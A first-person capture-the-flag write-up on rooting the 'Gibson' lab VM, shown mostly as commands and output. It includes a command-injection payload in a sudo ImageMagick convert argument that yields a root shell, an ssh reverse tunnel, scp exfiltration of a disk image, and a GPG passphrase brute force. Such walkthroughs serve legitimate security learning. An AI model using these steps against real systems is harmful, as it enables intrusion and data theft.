Start quick, start simple, what can I find on the network?
$ sudo nmap -sS 192.168.56.101 Password: Starting Nmap 6.47 ( http://nmap.org ) at 2016-08-24 10:05 EDT Nmap scan report for 192.168.56.101 Host is up (0.00092s latency). Not shown: 998 closed ports PORT STATE SERVICE 22/tcp open ssh 80/tcp open http MAC Address: 08:00:27:E0:A1:1E (Cadmus Computer Systems) Nmap done: 1 IP address (1 host up) scanned in 13.63 seconds
The only thing at :80 is http://192.168.56.101/davinci.html

Are there other things I’m not seeing? Let me see what I can brute. First try:
$ ./wfuzz.py -w siph0n_subdomain_list.txt --hc 404 http://192.168.56.101/FUZZ > 8.24.2016_siph0n1.txt && cat 8.24.2016_siph0n1.txt ******************************************************** * Wfuzz 2.1.3 - The Web Bruteforcer * ******************************************************** Target: http://192.168.56.101/FUZZ Total requests: 11611 ================================================================== ID Response Lines Word Chars Request ================================================================== Total time: 20.58885 Processed Requests: 11611 Filtered Requests: 11611 Requests/sec.: 563.9459
While that’s running, I take a look at the source. Derp. Geek trivia ftw.
$ ssh margo@192.168.56.101 Ubuntu 14.04.3 LTS margo@192.168.56.101's password:<> Welcome to Ubuntu 14.04.3 LTS (GNU/Linux 3.19.0-25-generic x86_64) * Documentation: https://help.ubuntu.com/ System information as of Wed Aug 24 15:35:48 BST 2016 System load: 0.0 Processes: 149 Usage of /: 83.9% of 1.85GB Users logged in: 0 Memory usage: 37% IP address for eth0: 192.168.56.101 Swap usage: 0% IP address for virbr0: 192.168.122.1 Graph this data and manage this system at: https://landscape.canonical.com/ New release '16.04.1 LTS' available. Run 'do-release-upgrade' to upgrade to it. Last login: Wed Aug 24 15:35:48 2016 from 192.168.56.1 margo@gibson:~$ margo@gibson:~$ whoami margo margo@gibson:~$ id uid=1002(margo) gid=1002(margo) groups=1002(margo),27(sudo)
Ms Diety is a member of sudo? TIL you can list a user’s sudo rights with “-l”
margo@gibson:~$ sudo -l Matching Defaults entries for margo on gibson: env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin User margo may run the following commands on gibson: (ALL) NOPASSWD: /usr/bin/convert
? What is convert ?
margo@gibson:~$ convert --version Version: ImageMagick 6.7.7-10 2014-03-06 Q16 http://www.imagemagick.org Copyright: Copyright (C) 1999-2012 ImageMagick Studio LLC Features: OpenMP
OIC . . . predates 6.9.3 listed on imagetragick.com…so…
margo@gibson:~$ sudo convert 'https://example.com";\bin\sh"' out.png sh: 1: binsh: not found convert.im6: delegate failed `"curl" -s -k -o "%o" "https:%M"' @ error/delegate.c/InvokeDelegate/1065. convert.im6: unable to open image `/tmp/magick-0hp3Ev9X': No such file or directory @ error/blob.c/OpenBlob/2638. convert.im6: unable to open file `/tmp/magick-0hp3Ev9X': No such file or directory @ error/constitute.c/ReadImage/583. convert.im6: no images defined `out.png' @ error/convert.c/ConvertImageCommand/3044.
wtf? oh. Slashes are going the wrong way. Derp.
margo@gibson:~$ sudo convert 'https://example.com";/bin/sh"' out.png # id uid=0(root) gid=0(root) groups=0(root) # cd / ls home duke eugene margo # ls home/duke ls home/eugene spin64 # ls /home/eugene/spin64 /home/eugene/spin64 # ls -la /home/eugene total 56 drwxr-xr-x 6 eugene eugene 4096 May 14 14:31 . drwxr-xr-x 5 root root 4096 May 5 18:49 .. -rw-r--r-- 1 eugene eugene 220 Apr 9 2014 .bash_logout -rw-r--r-- 1 eugene eugene 3637 Apr 9 2014 .bashrc drwx------ 2 eugene eugene 4096 May 5 19:10 .cache drwx------ 3 eugene eugene 4096 May 5 20:12 .dbus drwx------ 3 eugene eugene 4096 May 14 14:22 .gconf -rw-r--r-- 1 eugene eugene 675 Apr 9 2014 .profile -rwxrwxr-x 1 eugene eugene 8589 May 5 19:10 spin64 -rw------- 1 root root 4737 May 14 14:24 .viminfo drwxr-x--x 2 eugene eugene 4096 May 5 20:12 .virt-manager # nano /home/eugene/spin64 /bin/sh: 18: nano: not found /
Move this somewhere I can grab it…
# cp /home/eugene/spin64 #
No idea wtf. I guess a binary? Strings is just about the extent of my binary reversing know-how, and it tells me nothing.
Moving on. rastamouse again saves my behind.
# netstat -a Active Internet connections (servers and established) Proto Recv-Q Send-Q Local Address Foreign Address State tcp 0 0 192.168.122.1:domain *:* LISTEN tcp 0 0 *:ssh *:* LISTEN tcp 0 0 localhost:5900 *:* LISTEN tcp 0 0 192.168.56.101:ssh 192.168.56.1:51250 ESTABLISHED tcp6 0 0 [::]:ssh [::]:* LISTEN tcp6 0 0 [::]:http [::]:* LISTEN udp 0 0 *:44766 *:* udp 0 0 192.168.122.1:domain *:* udp 0 0 *:bootps *:* udp 0 0 *:bootpc *:* udp6 0 0 [::]:25130 [::]:*
5900 is VNC. So lets see if I can send that somewhere I can connect to…
# ssh -f username@192.168.56.1 -R 7777:localhost:5900 -N
This worked, but Screen Sharing on my mac never connected. Time to try something different. Sudo has already leaked info about this machine, maybe it can tell me more.
# cat /etc/sudoers # # # This file MUST be edited with the 'visudo' command as root. # # # Please consider adding local content in /etc/sudoers.d/ instead of directly # modifying this file. # # # See the man page for details on how to write a sudoers file. # # Defaults env_reset Defaults mail_badpass Defaults secure_path="/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin :/bin" # Host alias specification # # User alias specification # # Cmnd alias specification # # User privilege specification root ALL=(ALL:ALL) ALL # Members of the admin group may gain root privileges %admin ALL=(ALL) ALL % # Allow members of group sudo to execute any command ## disabled after Margo's security incident ##%sudo ALL=(ALL:ALL) ALL ##% # Allow Margo to convert pictures from the FTP server margo ALL=(ALL) NOPASSWD: /usr/bin/convert # Allow eugene to manage virtual machines and visudo eugene ALL=(ALL) NOPASSWD: /usr/bin/virt-manager eugene ALL=(ALL:ALL) /usr/sbin/visudo # See sudoers(5) for more information on "#include" directives: # #includedir /etc/sudoers.d #
Mr The Plague has some helpful settings. What is virt-manager? Well that sounds like fun. two06 reminds me that the vm author dropped hints.
Remote x session?
Reconnect ssh with margo ssh -X … Nope. I need .xauthority file. mkay. well I can privesc back to root.
Last login: Wed Aug 24 15:35:54 2016 from 192.168.56.1 /usr/bin/xauth: file /home/margo/.Xauthority does not exist margo@gibson:~$ sudo convert 'https://example.com";/bin/sh"' out.png # ls -la /home/margo total 36 drwxr-xr-x 3 margo margo 4096 Aug 24 17:06 . drwxr-xr-x 5 root root 4096 May 5 18:49 .. -rw------- 1 margo margo 358 Aug 24 17:04 .bash_history -rw-r--r-- 1 margo margo 220 Apr 9 2014 .bash_logout -rw-r--r-- 1 margo margo 3637 Apr 9 2014 .bashrc drwx------ 2 margo margo 4096 May 7 13:06 .cache -rw-r--r-- 1 margo margo 675 Apr 9 2014 .profile -rw------- 1 root root 2298 May 7 14:33 .viminfo -rw------- 1 margo margo 52 Aug 24 17:06 .Xauthority # cp /home/margo/.Xauthority /root/
Rinse, lather, repeat to get a new ssh session with -X working, then privesc back to root and after typing…
# virt-manager
A magic window just appeared! (long ago I had previously installed XQuartz on my mac)
Horsing around in the VM seemed of limited use(looking at others work and my own exploration). However, as a hypervisor console, it shows me the vm image. After some scp fails…
# cd /var/lib/libvirt/images # ls ftpserv.img # scp ./ftpserv.img username@192.168.56.1:/Volumes/Macintosh\ SSD/Users/username/ftpserv.img Password: scp: ambiguous target # scp ftpserv.img username@192.168.56.1:/Volumes/Macintosh\ SSD/Users/username/ Password: scp: ambiguous target # scp ftpserv.img username@192.168.56.1:/ftpserv.img Password: scp: /ftpserv.img: Permission denied # scp ftpserv.img username@192.168.56.1:/ftpserv.img Password: # scp ./ftpserv.img username@192.168.56.1:/Users/username/Desktop/ftpserv.img Password: ftpserv.img 100% 512MB 46.6MB/s 00:11 # exit
I get the image file somewhere I can toy with it. Well, sort of. Verifying and mounting the image in anything resembling a useful manner caused me to hit too many GNU vs BSD inconsistencies. Inconsistencies that make sense given the history, but that I had never seen first hand before.
So it is time to shift gears. It’s no longer a fun experiment to try and do
everything native on OS X. Trying to mount an ext2 image on 10.12 caused a bunch
of stuff it’s not worth my time to troubleshoot, not when I can just fire up a Kali VM and have all the tools at my disposal.
In our new kali home, we find that there’s a .trash file in the image containing
flag.txt.gpg.
 Various hints all point to something relating to Jonny Lee Miller, or one of his
Various hints all point to something relating to Jonny Lee Miller, or one of his
characters. I build a quick wordlist from his name and those characters, then settle in to learn about JohnTheRipper.
dade dademurphy zerocool zerokool sickboy
Where are the JtR configs in Kali? /etc/john/john.conf and /usr/share/john. How do
you ad rules? Drop them into /etc/john/john.conf. Yup, just paste them right in the middle of the file. Wait, why am I adding rules? At this point, I am long off track of doing this based on stuff I have experience with. Reading around, Kore Logic rules are apparently the only way to get the most out of john. Specifically, everyone says that I need to run my wordlist through the l33t rules to generate a second wordlist to run against the flag.txt.gpg file with gpg.
root@kali:~/Desktop# john --wordlist=gibson_wordlist.txt --rules=KoreLogicRulesL33t --stdout >> gibson_wordlist_l33t.txt Press 'q’ or Ctrl-C to abort, almost any other key for status 1006p 0:00:00:00 100.00% (2016-08-31 15:04) 9145p/s Z3r0k001
Then it’s a simple shell script to throw that list at the gpg until it opens the flag.
root@kali:~/Desktop# /media/sf_Sass_Desktop/gibson_brute_poc.sh z3r0c001 gpg: CAST5 encrypted data gpg: encrypted with 1 passphrase gpg: decryption failed: bad key Z3r0c001 gpg: CAST5 encrypted data gpg: encrypted with 1 passphrase gpg: decryption failed: bad key z3r0c00l gpg: CAST5 encrypted data gpg: encrypted with 1 passphrase gpg: decryption failed: bad key Z3r0c00l gpg: CAST5 encrypted data gpg: encrypted with 1 passphrase gpg: decryption failed: bad key z3r0k001 gpg: CAST5 encrypted data gpg: encrypted with 1 passphrase gpg: decryption failed: bad key Z3r0k001 gpg: CAST5 encrypted data gpg: encrypted with 1 passphrase gpg: decryption failed: bad key z3r0k00l gpg: CAST5 encrypted data gpg: encrypted with 1 passphrase gpg: decryption failed: bad key Z3r0K00l gpg: CAST5 encrypted data gpg: encrypted with 1 passphrase gpg: WARNING: message was not integrity protected found Z3r0K00l
This took me more than an hour because I did not seed the wordlist with enough
options. Missing a capital ‘k’ prevented most of my efforts from working, and if I
hadn’t seen a working version from the other writeups, I could never have traced
my mistake. Ultimately I had fed john with
zerocool zerokool
When john processed them it did not insert capitoas for ‘k’ or ‘c’. So it never
generated the actual passphrase, ‘Z3r0K00l” until I updated the list with the
capitals. Lesson learned, if you’re iterating, iterate the capitalization as
well as anythiing else.
I had hoped to not rely on copy/paste from other people’s walkthroughs to
complete this one, but that did not happen. Between my own mistakes and the
detail and depth of this challenge, it took a lot more effort than I expected.
but I learned a bunch as well, particularly about sudo and looking for network
services, interacting with them in new ways, and forensics.